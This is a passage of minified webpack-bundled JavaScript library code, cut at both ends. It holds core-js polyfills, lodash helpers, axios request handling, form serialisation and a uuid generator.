n;u&&(i(n,"name")||o(n,"name",e)),t[e]!==n&&(u&&(i(n,s)||o(n,s,t[e]?""+t[e]:c.join(String(e)))),t===r?t[e]=n:a?t[e]?t[e]=n:o(t,e,n):(delete t[e],o(t,e,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||a.call(this)})},R4wc:function(t,e,n){var r=n("kM2E");r(r.S+r.F,"Object",{assign:n("To3L")})},R9M2:function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},RGrk:function(t,e,n){var r=n("dCZQ"),o=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;return r?void 0!==e[t]:o.call(e,t)}},RPLV:function(t,e,n){var r=n("7KvD").document;t.exports=r&&r.documentElement},"RY/4":function(t,e,n){var r=n("R9M2"),o=n("dSzd")("toStringTag"),i="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),o))?n:i?r(e):"Object"==(s=r(e))&&"function"==typeof e.callee?"Arguments":s}},Re3r:function(t,e){
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
t.exports=function(t){return null!=t&&null!=t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}},ReGu:function(t,e,n){var r=n("WBcL"),o=n("PHqh"),i=n("ot5s")(!1),s=n("mZON")("IE_PROTO");t.exports=function(t,e){var n,a=o(t),c=0,u=[];for(n in a)n!=s&&r(a,n)&&u.push(n);for(;e.length>c;)r(a,n=e[c++])&&(~i(u,n)||u.push(n));return u}},Rh28:function(t,e){var n=9007199254740991;t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=n}},RhFG:function(t,e,n){var r=n("kkCw")("unscopables"),o=Array.prototype;void 0==o[r]&&n("2p1q")(o,r,{}),t.exports=function(t){o[r][t]=!0}},S7p9:function(t,e){t.exports=function(t){return function(e){return t(e)}}},S82l:function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},SDXa:function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},SGXn:function(t,e,n){var r=n("eP4g"),o=n("S7p9"),i=n("Dc0G"),s=i&&i.isSet,a=s?o(s):r;t.exports=a},SHe9:function(t,e,n){var r=n("wC1N"),o=n("kkCw")("iterator"),i=n("bN1p");t.exports=n("7gX0").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},Sejc:function(t,e,n){var r,o,i,s=n("rFzY"),a=n("PHCx"),c=n("d075"),u=n("jhxf"),f=n("OzIq"),l=f.process,p=f.setImmediate,h=f.clearImmediate,d=f.MessageChannel,v=f.Dispatch,m=0,y={},b=function(){var t=+this;if(y.hasOwnProperty(t)){var e=y[t];delete y[t],e()}},g=function(t){b.call(t.data)};p&&h||(p=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return y[++m]=function(){a("function"==typeof t?t:Function(t),e)},r(m),m},h=function(t){delete y[t]},"process"==n("ydD5")(l)?r=function(t){l.nextTick(s(b,t,1))}:v&&v.now?r=function(t){v.now(s(b,t,1))}:d?(i=(o=new d).port2,o.port1.onmessage=g,r=s(i.postMessage,i,1)):f.addEventListener&&"function"==typeof postMessage&&!f.importScripts?(r=function(t){f.postMessage(t+"","*")},f.addEventListener("message",g,!1)):r="onreadystatechange"in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),b.call(t)}}:function(t){setTimeout(s(b,t,1),0)}),t.exports={set:p,clear:h}},SfB7:function(t,e,n){t.exports=!n("+E39")&&!n("S82l")(function(){return 7!=Object.defineProperty(n("ON07")("div"),"a",{get:function(){return 7}}).a})},"T/bE":function(t,e,n){var r=n("94sX"),o=n("ue/d"),i=n("eVIm"),s=n("RGrk"),a=n("Z2pD");function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=o,c.prototype.get=i,c.prototype.has=s,c.prototype.set=a,t.exports=c},TNV1:function(t,e,n){"use strict";var r=n("cGG2");t.exports=function(t,e,n){return r.forEach(n,function(n){t=n(t,e)}),t}},TQ3y:function(t,e,n){var r=n("blYT"),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();t.exports=i},TcQ7:function(t,e,n){var r=n("MU5D"),o=n("52gC");t.exports=function(t){return r(o(t))}},To3L:function(t,e,n){"use strict";var r=n("+E39"),o=n("lktj"),i=n("1kS7"),s=n("NpIQ"),a=n("sB3e"),c=n("MU5D"),u=Object.assign;t.exports=!u||n("S82l")(function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=u({},t)[n]||Object.keys(u({},e)).join("")!=r})?function(t,e){for(var n=a(t),u=arguments.length,f=1,l=i.f,p=s.f;u>f;)for(var h,d=c(arguments[f++]),v=l?o(d).concat(l(d)):o(d),m=v.length,y=0;m>y;)h=v[y++],r&&!p.call(d,h)||(n[h]=d[h]);return n}:u},U5ju:function(t,e,n){n("M6a0"),n("zQR9"),n("+tPU"),n("CXw9"),n("EqBC"),n("jKW+"),t.exports=n("FeBl").Promise},"UKM+":function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},UfSK:function(t,e){var n=Object.prototype.hasOwnProperty;t.exports=function(t){var e=t.length,r=new t.constructor(e);return e&&"string"==typeof t[0]&&n.call(t,"index")&&(r.index=t.index,r.input=t.input),r}},UnEC:function(t,e){t.exports=function(t){return null!=t&&"object"==typeof t}},UuGF:function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},Uya5:function(t,e){var n=/^(?:submit|button|image|reset|file)$/i,r=/^(?:input|select|textarea|keygen)/i,o=/(\[[^\[\]]*\])/g;function i(t,e,n){if(e.match(o)){!function t(e,n,r){if(0===n.length)return e=r;var o=n.shift(),i=o.match(/^\[(.+?)\]$/);if("[]"===o)return e=e||[],Array.isArray(e)?e.push(t(null,n,r)):(e._values=e._values||[],e._values.push(t(null,n,r))),e;if(i){var s=i[1],a=+s;isNaN(a)?(e=e||{})[s]=t(e[s],n,r):(e=e||[])[a]=t(e[a],n,r)}else e[o]=t(e[o],n,r);return e}(t,function(t){var e=[],n=new RegExp(o),r=/^([^\[\]]*)/.exec(t);for(r[1]&&e.push(r[1]);null!==(r=n.exec(t));)e.push(r[1]);return e}(e),n)}else{var r=t[e];r?(Array.isArray(r)||(t[e]=[r]),t[e].push(n)):t[e]=n}return t}function s(t,e,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=(n=encodeURIComponent(n)).replace(/%20/g,"+"),t+(t?"&":"")+encodeURIComponent(e)+"="+n}t.exports=function(t,e){"object"!=typeof e?e={hash:!!e}:void 0===e.hash&&(e.hash=!0);for(var o=e.hash?{}:"",a=e.serializer||(e.hash?i:s),c=t&&t.elements?t.elements:[],u=Object.create(null),f=0;f<c.length;++f){var l=c[f];if((e.disabled||!l.disabled)&&l.name&&r.test(l.nodeName)&&!n.test(l.type)){var p=l.name,h=l.value;if("checkbox"!==l.type&&"radio"!==l.type||l.checked||(h=void 0),e.empty){if("checkbox"!==l.type||l.checked||(h=""),"radio"===l.type&&(u[l.name]||l.checked?l.checked&&(u[l.name]=!0):u[l.name]=!1),void 0==h&&"radio"==l.type)continue}else if(!h)continue;if("select-multiple"!==l.type)o=a(o,p,h);else{h=[];for(var d=l.options,v=!1,m=0;m<d.length;++m){var y=d[m],b=e.empty&&!y.value,g=y.value||b;y.selected&&g&&(v=!0,o=e.hash&&"[]"!==p.slice(p.length-2)?a(o,p+"[]",y.value):a(o,p,y.value))}!v&&e.empty&&(o=a(o,p,""))}}}if(e.empty)for(var p in u)u[p]||(o=a(o,p,""));return o}},"V3l/":function(t,e){t.exports=!1},V3tA:function(t,e,n){n("R4wc"),t.exports=n("FeBl").Object.assign},VORN:function(t,e,n){var r=n("yCNF"),o=Object.create,i=function(){function t(){}return function(e){if(!r(e))return{};if(o)return o(e);t.prototype=e;var n=new t;return t.prototype=void 0,n}}();t.exports=i},VTn2:function(t,e,n){var r=n("UKM+"),o=n("1aA0").onFreeze;n("3i66")("freeze",function(t){return function(e){return t&&r(e)?t(o(e)):e}})},"VU/8":function(t,e){t.exports=function(t,e,n,r,o,i){var s,a=t=t||{},c=typeof t.default;"object"!==c&&"function"!==c||(s=t,a=t.default);var u,f="function"==typeof a?a.options:a;if(e&&(f.render=e.render,f.staticRenderFns=e.staticRenderFns,f._compiled=!0),n&&(f.functional=!0),o&&(f._scopeId=o),i?(u=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),r&&r.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(i)},f._ssrRegister=u):r&&(u=r),u){var l=f.functional,p=l?f.render:f.beforeCreate;l?(f._injectStyles=u,f.render=function(t,e){return u.call(e),p(t,e)}):f.beforeCreate=p?[].concat(p,u):[u]}return{esModule:s,exports:a,options:f}}},VWgF:function(t,e,n){var r=n("7gX0"),o=n("OzIq"),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n("V3l/")?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},"W/IU":function(t,e,n){var r=n("UKM+"),o=n("1aA0").onFreeze;n("3i66")("seal",function(t){return function(e){return t&&r(e)?t(o(e)):e}})},W2nU:function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:s}catch(t){r=s}}();var c,u=[],f=!1,l=-1;function p(){f&&c&&(f=!1,c.length?u=c.concat(u):l=-1,u.length&&h())}function h(){if(!f){var t=a(p);f=!0;for(var e=u.length;e;){for(c=u,u=[];++l<e;)c&&c[l].run();l=-1,e=u.length}c=null,f=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===s||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function v(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new d(t,e)),1!==u.length||f||a(h)},d.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},W4Z6:function(t,e,n){var r=n("FryR"),o=n("KOrd");n("3i66")("getPrototypeOf",function(){return function(t){return o(r(t))}})},W529:function(t,e,n){var r=n("f931")(Object.keys,Object);t.exports=r},WBcL:function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},WQFf:function(t,e,n){var r=n("VORN"),o=n("vi0E"),i=n("HT7L");t.exports=function(t){return"function"!=typeof t.constructor||i(t)?{}:r(o(t))}},WcO1:function(t,e,n){var r=n("ReGu"),o=n("QKXm").concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},WgSQ:function(t,e,n){"use strict";var r=n("RhFG"),o=n("KB1o"),i=n("bN1p"),s=n("PHqh");t.exports=n("uc2A")(Array,"Array",function(t,e){this._t=s(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,o(1)):o(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])},"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},WpPb:function(t,e,n){var r=n("UKM+");n("3i66")("isFrozen",function(t){return function(e){return!r(e)||!!t&&t(e)}})},WxI4:function(t,e){t.exports=function(){this.__data__=[],this.size=0}},WyC4:function(t,e){var n=/\w*$/;t.exports=function(t){var e=new t.constructor(t.source,n.exec(t));return e.lastIndex=t.lastIndex,e}},X8DO:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},XO1R:function(t,e,n){var r=n("ydD5");t.exports=Array.isArray||function(t){return"Array"==r(t)}},XSOZ:function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},XmWM:function(t,e,n){"use strict";var r=n("KCLY"),o=n("cGG2"),i=n("fuGk"),s=n("xLtR");function a(t){this.defaults=t,this.interceptors={request:new i,response:new i}}a.prototype.request=function(t){"string"==typeof t&&(t=o.merge({url:arguments[0]},arguments[1])),(t=o.merge(r,{method:"get"},this.defaults,t)).method=t.method.toLowerCase();var e=[s,void 0],n=Promise.resolve(t);for(this.interceptors.request.forEach(function(t){e.unshift(t.fulfilled,t.rejected)}),this.interceptors.response.forEach(function(t){e.push(t.fulfilled,t.rejected)});e.length;)n=n.then(e.shift(),e.shift());return n},o.forEach(["delete","get","head","options"],function(t){a.prototype[t]=function(e,n){return this.request(o.merge(n||{},{method:t,url:e}))}}),o.forEach(["post","put","patch"],function(t){a.prototype[t]=function(e,n,r){return this.request(o.merge(r||{},{method:t,url:e,data:n}))}}),t.exports=a},XvUs:function(t,e,n){var r=n("DIVP");t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},Y1N3:function(t,e){e.f=Object.getOwnPropertySymbols},Y1aA:function(t,e){e.f={}.propertyIsEnumerable},Y5ex:function(t,e,n){var r=n("UKM+"),o=n("1aA0").onFreeze;n("3i66")("preventExtensions",function(t){return function(e){return t&&r(e)?t(o(e)):e}})},YeCl:function(t,e,n){var r=n("CW5P"),o=n("A9mX"),i=n("v8Dt"),s=n("agim"),a=n("Dv2r");function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=o,c.prototype.get=i,c.prototype.has=s,c.prototype.set=a,t.exports=c},Yobk:function(t,e,n){var r=n("77Pl"),o=n("qio6"),i=n("xnc9"),s=n("ax3d")("IE_PROTO"),a=function(){},c=function(){var t,e=n("ON07")("iframe"),r=i.length;for(e.style.display="none",n("RPLV").appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;r--;)delete c.prototype[i[r]];return c()};t.exports=Object.create||function(t,e){var n;return null!==t?(a.prototype=r(t),n=new a,a.prototype=null,n[s]=t):n=c(),void 0===e?n:o(n,e)}},YsVG:function(t,e,n){var r=n("z4hc"),o=n("S7p9"),i=n("Dc0G"),s=i&&i.isTypedArray,a=s?o(s):r;t.exports=a},Z2pD:function(t,e,n){var r=n("dCZQ"),o="__lodash_hash_undefined__";t.exports=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=r&&void 0===e?o:e,this}},ZGh9:function(t,e){var n=9007199254740991,r=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var o=typeof t;return!!(e=null==e?n:e)&&("number"==o||"symbol"!=o&&r.test(t))&&t>-1&&t%1==0&&t<e}},aCM0:function(t,e,n){var r=n("NkRn"),o=n("uLhX"),i=n("+66z"),s="[object Null]",a="[object Undefined]",c=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?a:s:c&&c in Object(t)?o(t):i(t)}},agim:function(t,e,n){var r=n("pTUa");t.exports=function(t){return r(this,t).has(t)}},ax3d:function(t,e,n){var r=n("e8AB")("keys"),o=n("3Eo+");t.exports=function(t){return r[t]||(r[t]=o(t))}},"bG/2":function(t,e,n){var r=n("PHqh"),o=n("WcO1").f,i={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return s.slice()}}(t):o(r(t))}},bGc4:function(t,e,n){var r=n("gGqR"),o=n("Rh28");t.exports=function(t){return null!=t&&o(t.length)&&!r(t)}},bIbi:function(t,e,n){var r=n("ICSD")(n("TQ3y"),"WeakMap");t.exports=r},bJWQ:function(t,e,n){var r=n("duB3"),o=n("KmWZ"),i=n("NqZt"),s=n("E4Hj"),a=n("G2xm"),c=n("zpVT");function u(t){var e=this.__data__=new r(t);this.size=e.size}u.prototype.clear=o,u.prototype.delete=i,u.prototype.get=s,u.prototype.has=a,u.prototype.set=c,t.exports=u},bN1p:function(t,e){t.exports={}},bO0Y:function(t,e,n){var r=n("ICSD")(n("TQ3y"),"Promise");t.exports=r},bRrM:function(t,e,n){"use strict";var r=n("7KvD"),o=n("FeBl"),i=n("evD5"),s=n("+E39"),a=n("dSzd")("species");t.exports=function(t){var e="function"==typeof o[t]?o[t]:r[t];s&&e&&!e[a]&&i.f(e,a,{configurable:!0,get:function(){return this}})}},bUqO:function(t,e,n){t.exports=!n("zgIt")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},"bYR/":function(t,e){},blYT:function(t,e,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(e,n("DuR2"))},cGG2:function(t,e,n){"use strict";var r=n("JP+z"),o=n("Re3r"),i=Object.prototype.toString;function s(t){return"[object Array]"===i.call(t)}function a(t){return null!==t&&"object"==typeof t}function c(t){return"[object Function]"===i.call(t)}function u(t,e){if(null!==t&&void 0!==t)if("object"!=typeof t&&(t=[t]),s(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.call(null,t[o],o,t)}t.exports={isArray:s,isArrayBuffer:function(t){return"[object ArrayBuffer]"===i.call(t)},isBuffer:o,isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:a,isUndefined:function(t){return void 0===t},isDate:function(t){return"[object Date]"===i.call(t)},isFile:function(t){return"[object File]"===i.call(t)},isBlob:function(t){return"[object Blob]"===i.call(t)},isFunction:c,isStream:function(t){return a(t)&&c(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:u,merge:function t(){var e={};function n(n,r){"object"==typeof e[r]&&"object"==typeof n?e[r]=t(e[r],n):e[r]=n}for(var r=0,o=arguments.length;r<o;r++)u(arguments[r],n);return e},extend:function(t,e,n){return u(e,function(e,o){t[o]=n&&"function"==typeof e?r(e,n):e}),t},trim:function(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}}},cGti:function(t,e){window.getComputedStyle||(window.getComputedStyle=function(t,e){return this.el=t,this.getPropertyValue=function(e){var n=/(\-([a-z]){1})/g;return"float"==e&&(e="styleFloat"),n.test(e)&&(e=e.replace(n,function(){return arguments[2].toUpperCase()})),t.currentStyle[e]?t.currentStyle[e]:null},this})},cWxy:function(t,e,n){"use strict";var r=n("dVOP");function o(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise(function(t){e=t});var n=this;t(function(t){n.reason||(n.reason=new r(t),e(n.reason))})}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t;return{token:new o(function(e){t=e}),cancel:t}},t.exports=o},d075:function(t,e,n){var r=n("OzIq").document;t.exports=r&&r.documentElement},d4US:function(t,e,n){var r=n("ICSD")(n("TQ3y"),"DataView");t.exports=r},dCZQ:function(t,e,n){var r=n("ICSD")(Object,"create");t.exports=r},dFpP:function(t,e,n){var r=n("imBK"),o=Array.prototype.splice;t.exports=function(t){var e=this.__data__,n=r(e,t);return!(n<0||(n==e.length-1?e.pop():o.call(e,n,1),--this.size,0))}},dIwP:function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},dNDb:function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},dSzd:function(t,e,n){var r=n("e8AB")("wks"),o=n("3Eo+"),i=n("7KvD").Symbol,s="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=s&&i[t]||(s?i:o)("Symbol."+t))}).store=r},dVOP:function(t,e,n){"use strict";function r(t){this.message=t}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,t.exports=r},dY0y:function(t,e,n){var r=n("dSzd")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i=[7],s=i[r]();s.next=function(){return{done:n=!0}},i[r]=function(){return s},t(i)}catch(t){}return n}},deUO:function(t,e,n){var r=n("imBK");t.exports=function(t,e){var n=this.__data__,o=r(n,t);return o<0?(++this.size,n.push([t,e])):n[o][1]=e,this}},duB3:function(t,e,n){var r=n("WxI4"),o=n("dFpP"),i=n("JBvZ"),s=n("2Hvv"),a=n("deUO");function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=o,c.prototype.get=i,c.prototype.has=s,c.prototype.set=a,t.exports=c},dwsC:function(t,e,n){var r=n("86tT"),o=n("S7p9"),i=n("Dc0G"),s=i&&i.isMap,a=s?o(s):r;t.exports=a},e2gP:function(t,e){},e6n0:function(t,e,n){var r=n("evD5").f,o=n("D2L2"),i=n("dSzd")("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},e8AB:function(t,e,n){var r=n("FeBl"),o=n("7KvD"),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n("O4g8")?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},eC2H:function(t,e,n){n("3i66")("getOwnPropertyNames",function(){return n("bG/2").f})},eFps:function(t,e,n){var r,o=n("+gg+"),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";t.exports=function(t){return!!i&&i in t}},eP4g:function(t,e,n){var r=n("gHOb"),o=n("UnEC"),i="[object Set]";t.exports=function(t){return o(t)&&r(t)==i}},eVIm:function(t,e,n){var r=n("dCZQ"),o="__lodash_hash_undefined__",i=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;if(r){var n=e[t];return n===o?void 0:n}return i.call(e,t)?e[t]:void 0}},evD5:function(t,e,n){var r=n("77Pl"),o=n("SfB7"),i=n("MmMw"),s=Object.defineProperty;e.f=n("+E39")?Object.defineProperty:function(t,e,n){if(r(t),e=i(e,!0),r(n),o)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},f931:function(t,e){t.exports=function(t,e){return function(n){return t(e(n))}}},fJUb:function(t,e,n){var r=n("77Pl"),o=n("EqjI"),i=n("qARP");t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},fU25:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},fkB2:function(t,e,n){var r=n("UuGF"),o=Math.max,i=Math.min;t.exports=function(t,e){return(t=r(t))<0?o(t+e,0):i(t,e)}},fuGk:function(t,e,n){"use strict";var r=n("cGG2");function o(){this.handlers=[]}o.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},o.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},o.prototype.forEach=function(t){r.forEach(this.handlers,function(e){null!==e&&t(e)})},t.exports=o},fx22:function(t,e,n){for(var r=n("WgSQ"),o=n("Qh14"),i=n("R3AP"),s=n("OzIq"),a=n("2p1q"),c=n("bN1p"),u=n("kkCw"),f=u("iterator"),l=u("toStringTag"),p=c.Array,h={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},d=o(h),v=0;v<d.length;v++){var m,y=d[v],b=h[y],g=s[y],_=g&&g.prototype;if(_&&(_[f]||a(_,f,p),_[l]||a(_,l,y),c[y]=p,b))for(m in r)_[m]||i(_,m,r[m],!0)}},g36u:function(t,e,n){var r=n("OzIq"),o=n("Sejc").set,i=r.MutationObserver||r.WebKitMutationObserver,s=r.process,a=r.Promise,c="process"==n("ydD5")(s);t.exports=function(){var t,e,n,u=function(){var r,o;for(c&&(r=s.domain)&&r.exit();t;){o=t.fn,t=t.next;try{o()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(c)n=function(){s.nextTick(u)};else if(!i||r.navigator&&r.navigator.standalone)if(a&&a.resolve){var f=a.resolve(void 0);n=function(){f.then(u)}}else n=function(){o.call(r,u)};else{var l=!0,p=document.createTextNode("");new i(u).observe(p,{characterData:!0}),n=function(){p.data=l=!l}}return function(r){var o={fn:r,next:void 0};e&&(e.next=o),t||(t=o,n()),e=o}}},gApy:function(t,e,n){var r,o,i=n("i4uy"),s=n("MAlW"),a=0,c=0;t.exports=function(t,e,n){var u=e&&n||0,f=e||[],l=(t=t||{}).node||r,p=void 0!==t.clockseq?t.clockseq:o;if(null==l||null==p){var h=i();null==l&&(l=r=[1|h[0],h[1],h[2],h[3],h[4],h[5]]),null==p&&(p=o=16383&(h[6]<<8|h[7]))}var d=void 0!==t.msecs?t.msecs:(new Date).getTime(),v=void 0!==t.nsecs?t.nsecs:c+1,m=d-a+(v-c)/1e4;if(m<0&&void 0===t.clockseq&&(p=p+1&16383),(m<0||d>a)&&void 0===t.nsecs&&(v=0),v>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");a=d,c=v,o=p;var y=(1e4*(268435455&(d+=122192928e5))+v)%4294967296;f[u++]=y>>>24&255,f[u++]=y>>>16&255,f[u++]=y>>>8&255,f[u++]=255&y;var b=d/4294967296*1e4&268435455;f[u++]=b>>>8&255,f[u++]=255&b,f[u++]=b>>>24&15|16,f[u++]=b>>>16&255,f[u++]=p>>>8|128,f[u++]=255&p;for(var g=0;g<6;++g)f[u+g]=l[g];return e||s(f)}},gGqR:function(t,e,n){var r=n("aCM0"),o=n("yCNF"),i="[object AsyncFunction]",s="[object Function]",a="[object GeneratorFunction]",c="[object Proxy]";t.exports=function(t){if(!o(t))return!1;var e=r(t);return e==s||e==a||e==i||e==c}},gHOb:function(t,e,n){var r=n("d4US"),o=n("POb3"),i=n("bO0Y"),s=n("5N57"),a=n("bIbi"),c=n("aCM0"),u=n("Ai/T"),f=u(r),l=u(o),p=u(i),h=u(s),d=u(a),v=c;(r&&"[object DataView]"!=v(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=v(new o)||i&&"[object Promise]"!=v(i.resolve())||s&&"[object Set]"!=v(new s)||a&&"[object WeakMap]"!=v(new a))&&(v=function(t){var e=c(t),n="[object Object]"==e?t.constructor:void 0,r=n?u(n):"";if(r)switch(r){case f:return"[object DataView]";case l:return"[object Map]";case p:return"[object Promise]";case h:return"[object Set]";case d:return"[object WeakMap]"}return e}),t.exports=v},gPva:function(t,e,n){var r=n("UKM+");n("3i66")("isExtensible",function(t){return function(e){return!!r(e)&&(!t||t(e))}})},gYYG:function(t,e,n){"use strict";var r=n("wC1N"),o={};o[n("kkCw")("toStringTag")]="z",o+""!="[object z]"&&n("R3AP")(Object.prototype,"toString",function(){return"[object "+r(this)+"]"},!0)},ggOT:function(t,e,n){(function(t){var r=n("TQ3y"),o=n("gwcX"),i="object"==typeof e&&e&&!e.nodeType&&e,s=i&&"object"==typeof t&&t&&!t.nodeType&&t,a=s&&s.exports===i?r.Buffer:void 0,c=(a?a.isBuffer:void 0)||o;t.exports=c}).call(e,n("3IRH")(t))},gvDt:function(t,e,n){var r=n("UKM+"),o=n("DIVP"),i=function(t,e){if(o(t),!r(e)&&null!==e)throw TypeError(e+": can't set as 